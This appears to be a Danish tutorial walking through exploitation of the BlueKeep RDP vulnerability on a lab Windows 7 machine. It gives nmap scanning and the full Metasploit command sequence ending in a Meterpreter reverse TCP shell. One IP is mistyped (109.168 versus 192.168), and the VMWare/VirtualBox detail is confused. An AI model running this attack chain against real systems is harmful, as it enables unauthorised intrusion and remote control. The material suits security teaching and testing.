Remote desktop protocol (RDP) er en sikker netværkskommunikationsprotokol, der er designet til fjernstyring og fjernadgang til virtuelle skriveborde, applikationer og en RDP-terminalserver.

RDP giver netværksadministratorer mulighed for at diagnosticere og løse problemer, som individuelle abonnenter støder på, eksternt. RDP er tilgængelig for de fleste versioner af Windows-operativsystemet. RDP til Apple macOS er også en mulighed. Der findes også en open source-version.

Men RDP har en sårbarhed på Windows7, så det vil vi demonstrere i dag. Så lad os åbne en kommandoprompt og komme i gang.



RDP kører på port 3389 TCP, så først skal vi se, om den enhed, vi angriber, bruger denne protokol. Til dette vil vi bruge nmap og angive port 3389 i vores scanning. Det eneste vi skal bruge er IP’en på Windows7-maskinen. Vores i dette tilfælde er 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Kommandoen ovenfor vil scanne og specifikt kigge efter, om port 3389 er i brug, vi kan se at -p-flaget angiver porten. Så lad os se resultaterne af scanningen.

Som vi kan se, bruger vores Windows7-boks faktisk port 3389. Lad os nu gå videre til udnyttelsen. Først skal vi åbne Metasploit.

msfconsole



Næst skal vi søge efter den exploit, vi leder efter, i vores tilfælde Bluekeep.

search bluekeep

Så her kan vi se to exploits, begge for Bluekeep, men vi skal kun bruge den nederste. Så lad os bruge den.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Når vi kan se exploit’et i rødt, ved vi, at vi nu bruger det. Så lad os kigge efter nogle flere oplysninger om dette exploit.



info



Så det giver os en forklaring på, hvordan dette exploit er i stand til at håndtere binds ukorrekt for at få udførelse af kode. Perfekt. Dernæst skal vi fortælle Metasploit IP’en for Windows7-målmaskinen.

set RHOSTS 109.168.100.84

Når det er sat op, kan vi gå videre og give den den payload, som vi ønsker at bruge, sammen med exploit’et, for at få en reverse TCP shell.

set payload windows/x64/meterpreter/reverse_tcp



Så vi angiver Windows-operativsystemet, 64 bit-arkitekturen og beder om en TCP reverse shell med en Meterpreter-session. Et par ting mere, vi skal gøre, er at give Metasploit vores angribende maskines IP og portnummer til at lytte på.

set LHOST 192.168.100.237set LPORT 4444

Vi angiver port 4444 til at lytte på, simpelthen fordi vi ved, at der ikke er nogen anden tjeneste, der kører på den port. Så nu vil vi se, hvilken målmulighed Metasploit giver os.



show targets

Vi ved allerede fra vores nmap-scanning tidligere, at Windows7-boksen kører på VMWare, Virtualbox for at være præcis, så vi vil vælge nummer 2 på listen.



set target 2

Hvis du har alt dette sat op, er det sidste skridt at udnytte målmaskinen.



exploit

Vi kan se, at udnyttelsen forsøger at virke. Vi kan også se, at den fortæller os, at målet er sårbart. Denne exploit burde kun tage et minut for koden at udføre.

BOOM!!! vi har en Meterpreter shell fra målmaskinen!!! Sådan fungerer Bluekeep.

Tak for læsning gutter, kom tilbage for flere indlæg som dette og giv os forslag til hvad du gerne vil have os til at skrive om.

Og glem ikke at abonnere, dele og like, tak på forhånd!!!